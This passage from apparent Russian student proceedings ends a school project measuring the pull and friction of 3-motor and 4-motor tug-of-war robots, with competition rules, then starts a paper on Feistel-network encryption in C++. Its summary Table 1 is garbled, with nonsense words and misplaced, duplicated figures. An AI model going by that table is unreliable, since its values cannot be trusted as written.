

# **ЭКСПЕРИМЕНТ №1. ИЗМЕРЕНИЕ СИЛЫ ТЯГИ:**

Сила тяги 3-хмоторного робота при мощности «50».

Вывод 1: самое большое значение 3-хмоторного робота при мощности «50» показал 6,52 Н.





Вывод 2: самое большое значение 3-хмоторного робота при мощности «100» показал 6,81 Н.



**Сила тяги 4-хмоторного робота при мощности «50».**

Вывод 3: самое большое значение 4-хмоторного робота при мощности «50» показал 8,96 Н.

**Сила тяги 4-хмоторного робота при мощности «100».** Relah Lite



Вывод 4: самое большое значение 4-хмоторного робота при мощности «100» показал 9,14 Н.

# **ЭКСПЕРИМЕНТ 2. ИЗМЕРЕНИЕ СИЛ ТРЕНИЯ РОБОТОВ В ПОКОЕ**



**Сила трения 3-хмоторного робота в покое.**

Вывод 5: самое большое значение силы трения покоя 3-хмоторного робота показал 4,26 Н.

**Сила трения 4-хмоторного робота в покое.**



Вывод 6: самое большое значение силы трения покоя 4-хмоторного робота показал 4,81 Н. Все максимальные значения сил трения и тяги отражены в таблице 1.

3-хмоторный робот 4-хмоторный робот Сила тяги Сила тяги Max (H), Сила или мах (11), 6,52 8,96<br>Мощность 50 8,96 Сила тяги Max (H) , ейла тяти мах (11), что так и точки в 6,81 мощность 100 млн 9,14 моцность 100 млн 9,14 Сила трения в покое Сила трения Max (H)  $4.26$ 4,81

Таблица 1. Сравнительная характеристика сил тяги и трений двух роботов

### **ЭКСПЕРИМЕНТ 3. СОРЕВНОВАНИЕ РОБОТОВ**

Для подтверждения результатов этих экспериментов были проведены соревнования между двумя роботами по правилам (приложение1) «Перетягивание веревки (Быа тардыhыы)»:

Таблица 2. Результат соревнований между роботами



В этой битве победу одержал 4-хмоторный робот.

#### **ЗАКЛЮЧЕНИЕ**

В процессе работы над данным проектом созданы два робота, отвечающих требованиям соревнований «Перетягивание веревки (Быа тардыьыы)» – 3-хмоторный и 4-хмоторный.

В экспериментах с измерением сил трения в покое и тяги при помощи Relab Lite выяснилось, что теоретически побеждает 4-хмоторный робот. Это на практике подтвердил третий эксперимент – соревнование между двумя роботами.

Таким образом, использование цифровой лаборатории Relab Lite при конструировании соревновательного робота «Перетягивание веревки» показывает положительный эффект.

Поставленные цель и задачи достигнуты экспериментальным методом.

*Литература:*

- *1.* [http://elib.cspu.ru/xmlui/bitstream/handle/123456789/1689/%D0%91%D0%B5%D0%B7%](http://elib.cspu.ru/xmlui/bitstream/handle/123456789/1689/%D0%91%D0%B5%D0%B7%D0%BA%D0%BE%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%BD%D1%8B%D0%B9_%D0%A1_%D0%90_%20%D0%B1%D0%B0%D0%BA.pdf?sequence=1&isAllowed=y) [D0%BA%D0%BE%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%BD%D1%8B%D0%](http://elib.cspu.ru/xmlui/bitstream/handle/123456789/1689/%D0%91%D0%B5%D0%B7%D0%BA%D0%BE%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%BD%D1%8B%D0%B9_%D0%A1_%D0%90_%20%D0%B1%D0%B0%D0%BA.pdf?sequence=1&isAllowed=y) [B9\\_%D0%A1\\_%D0%90\\_%20%D0%B1%D0%B0%D0%BA.pdf?sequence=1&isAllowed=y](http://elib.cspu.ru/xmlui/bitstream/handle/123456789/1689/%D0%91%D0%B5%D0%B7%D0%BA%D0%BE%D1%80%D0%BE%D0%B2%D0%B0%D0%B9%D0%BD%D1%8B%D0%B9_%D0%A1_%D0%90_%20%D0%B1%D0%B0%D0%BA.pdf?sequence=1&isAllowed=y).
- *2. https://yandex.ru/turbo/legoteacher.ru/s/robototexnika-dlya-nachinayushhix/motory-ev3. html*
- *3. Перышкин, А. В. Физика, 9 кл.*
- *4. https://cyberleninka.ru/article/n/ispolzovanie-robototehniki-v-prepodavanii-fiziki/viewer.*
- *5. https://formulki.ru/mehanika/zakony-newtona.*
- *6. http://vex.examen-technolab.ru/lessons/unit\_9\_drivetrain\_design/92/.*
- *7. https://fizikaklass.ru/illustracii-po-fizike-10/dinamika/9570.html.*

## **ПРИЛОЖЕНИЕ 1**

## **УСЛОВИЯ СОСТЯЗАНИЯ**

- Состязание проходит в виде поединка на ринге двух роботов, соединенных друг с другом круговым канатом. Цель поединка – перетянуть робота-соперника в свою зону.
- Поединок состоит из трех раундов.



- Ринг представляет собой площадку прямоугольной формы. Поверхность ринга белая. По периметру ринга проходит черная ограничительная линия.
- Длина ринга 80 см., ширина 44 см.
- Ширина ограничительной линии 2 см.
- В центре ринга на расстоянии 15 см. друг от друга нанесены две параллельные линии красного цвета шириной 1 см.

# **ПОЕДИНОК**

- Поединок состоит из трех раундов по 40 секунд чистого игрового времени. В игровое время не входят технические задержки и паузы.
- Перед стартом роботы устанавливаются на ринге каждый внутри своей зоны, отмеченной желтым квадратом. Никакая часть робота не должна выходить за пределы границы зоны.
- При получении команды судьи о старте участники нажимают пусковые кнопки, расположенные на роботах, и немедленно покидают свободную зону вокруг ринга.
- После старта не допускается никакое вмешательство в управление роботом и ход поединка.
- Роботы должны начать активные действия только спустя 2 секунды после нажатия пусковой кнопки. Эти 2 секунды входят в 40 секунд продолжительности раунда.
- Нажатие оператором пусковой кнопки до получения команды судьи «Старт» считается фальстартом. Если робот начинает движение во время двухсекундного обратного отсчета, то это также считается фальстартом. За фальстарт участник получает предупреждение, после чего роботы вновь устанавливаются на стартовые. Судья имеет право самостоятельно осуществлять как расстановку роботов по результатам жеребьевки, так и нажатие пусковых кнопок.
- После истечения 40 секунд робот должен остановиться, в противном случае участнику засчитывается поражение в раунде.
- Позиции.

# **ПРИМЕНЕНИЕ СЕТИ ФЕЙСТЕЛЯ В ШИФРОВАНИИ**

#### **Татаринова Кристолия Сергеевна,**

студентка II курса Колледжа инфраструктурных технологий ФГАОУ ВО «Северо-Восточный федеральный университет им. М.К. Аммосова»

#### **Научный руководитель: Егорова Елена Михайловна,**

преподаватель Колледжа инфраструктурных технологий ФГАОУ ВО «Северо-Восточный федеральный университет им. М.К. Аммосова»

*Аннотация. Целью данной статьи является применение математики в криптографии (шифровании), так как знание математики должно выступать в роли средства для получения общепредметного знания. Ключевые слова: криптография, сеть Фейстеля, шифрование, метод, шифр, ячейка.*

## **ВВЕДЕНИЕ**

Актуальность нашего исследования обусловлена тем, что математические знания и умения необходимы во всех профессиях, поэтому требуют серьезного владения многими знаниями, основанными на математике.

Целю исследования является применение сети Фейстеля в шифровании, объектом исследования – метод криптографии, предметом исследования – использование сети Фейстеля в шифровании.

Гипотеза исследования: изучение сети Фейстеля будущим техникам будет эффективным, если показать применение ее в криптографии, которая широко применяется в ИКТ.

Задачи исследования:

- изучить теоретический вопрос по теме исследования;
- рассмотреть различные методы шифрования;
- показать использование сети Фейстеля для шифрования конфиденциальных информаций.

Методы исследования: анализ литературы, анализ, сравнение и обобщение различных методов шифрования, характер исследования – прикладное исследование.

Прикладная ценность полученных результатов – показан пример применения сети Фейстеля для шифрования.

Сеть Фейстеля используется в качестве основы ряда [блочных шифров](https://ru.wikipedia.org/wiki/%D0%91%D0%BB%D0%BE%D1%87%D0%BD%D1%8B%D0%B9_%D1%88%D0%B8%D1%84%D1%80), например, [DES](https://ru.wikipedia.org/wiki/DES). В процессе шифрования информация делится на порции, величиной от одного до сотен бит. Как правило, поточные шифры оперируют с битами (реже байтами) открытого и закрытого текстов, а блочные - с блоками фиксированной длины, которые меняются в пределах 64-256 бит. Главное требование к блочному шифру – высокая криптостойкость. Если исходный текст (или его остаток) меньше размера блока, перед шифрованием его дополняют. Исследования сети Фейстеля показали, что при независимых раундовых ключах и криптостойкой псевдослучайной функции f трех раундов сети Фейстеля будет достаточно, чтобы шифротекст был псевдослучайным. Это говорит о том, что шифры, основанные на сети Фейстеля, на данный момент достаточно криптостойки.

Сначала блок разбивается на две равные части — левую (L) и правую (R). После разбиения левый подблок изменяется функцией f с использованием ключа K: x = f(L, K). В качестве функции можно представить себе какое угодно преобразование. Полученный подблок складывается по модулю 2 с правым подблоком R. Следующим шагом полученные части меняются местами и склеиваются. Такая схема называется *ячейкой Фейстеля*. Сама сеть Фейстеля состоит из нескольких ячеек. Полученные на выходе первой ячейки подблоки поступают на вход второй ячейки, результирующие подблоки из второй ячейки попадают на вход третьей ячейки и так далее в зависимости от количества *раундов сети* Фейстеля. В каждом таком раунде применяется заранее определенный *раундовый к*люч. Чаще всего раундовые ключи выработаны из основного секретного ключа K. Когда все раунды будут пройдены, подблоки текста склеиваются и получается шифр. Схема принципа работы сети Фейстеля представлена на рисунке 1.



Рисунок 1. Схема сети Фейстеля

Для реализации практической части использовался язык программирования С++. Выполняем алгоритм работы согласно схеме на рисунке 1. Попробуем зашифровать слово «yastudent». На рисунке 2 представляем данное слово в входную информацию.

Рисунок 2. Блоки до зашифровки



Раунд складывается с принимаемым ключом и результат складывается по модулю 2 («xor»).

Рисунок 3. Зашифрованные блоки



Расшифровка происходит тем же способом, за исключением того, что использование ключей идет обратным способом.

Рисунок 4. Расшифрованные блоки

# Расшифрованные блоки: 19537186491852138613 538976372538976288

Образовавшаяся входная информация получилась на рисунке 5.

Рисунок 5. Расшифрованная строка



Также возможна реализация шифра на кириллице.

Переведем слово «ястудент» во входную информацию на рисунке 6.

Рисунок 6. Блоки до зашифровки

